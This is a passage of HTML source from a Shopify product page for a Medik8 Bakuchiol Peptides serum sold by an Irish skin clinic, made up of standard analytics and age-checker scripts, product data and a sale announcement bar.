\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":71.0,"currencyCode":"EUR"},"product":{"title":"Medik8 Bakuchiol Peptides 30ml","vendor":"Medik8","id":"6186670424219","untranslatedTitle":"Medik8 Bakuchiol Peptides 30ml","url":"\/products\/medik8-bakuchiol-peptides-30ml","type":"Serums"},"id":"38033215750299","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527"},"sku":"P08793","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":71.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Medik8 Bakuchiol Peptides 30ml\",\"vendor\":\"Medik8\",\"id\":\"6186670424219\",\"untranslatedTitle\":\"Medik8 Bakuchiol Peptides 30ml\",\"url\":\"\/products\/medik8-bakuchiol-peptides-30ml\",\"type\":\"Serums\"},\"id\":\"38033215750299\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527\"},\"sku\":\"P08793\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6186670424219,"gid":"gid:\/\/shopify\/Product\/6186670424219","vendor":"Medik8","type":"Serums","handle":"medik8-bakuchiol-peptides-30ml","variants":[{"id":38033215750299,"price":7100,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"sku":"P08793"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6186670424219,"requestId":"3d4eb96a-5782-4564-94b2-37454b729504-1768593515"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"12239625406783500326","contentLanguage":"en","currency":"EUR","eventMetadataId":"632b06d5-5a75-4827-801d-7960237ea02e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6186670424219,"requestId":"3d4eb96a-5782-4564-94b2-37454b729504-1768593515","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":38033215750299,"productId":6186670424219,"productGid":"gid:\/\/shopify\/Product\/6186670424219","name":"Medik8 Bakuchiol Peptides 30ml","price":"71.00","sku":"P08793","brand":"Medik8","variant":null,"category":"Serums","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":38033215750299,"productId":6186670424219,"productGid":"gid:\/\/shopify\/Product\/6186670424219","name":"Medik8 Bakuchiol Peptides 30ml","price":"71.00","sku":"P08793","brand":"Medik8","variant":null,"category":"Serums","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/medik8-bakuchiol-peptides-30ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=28991',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":6186670424219,"title":"Medik8 Bakuchiol Peptides 30ml","handle":"medik8-bakuchiol-peptides-30ml","description":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e","published_at":"2021-02-22T17:20:14+00:00","created_at":"2021-02-22T17:08:27+00:00","vendor":"Medik8","type":"Serums","tags":["All Products","Brand_Medik8","Product Type_Serum","Skin Condition_Ageing Skin","Skin Condition_Dehydration","Skin Type_Ageing Skin","Skin Type_Mature"],"price":7100,"price_min":7100,"price_max":7100,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","options":["Title"],"media":[{"alt":null,"id":53496798576970,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798609738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798642506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798675274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
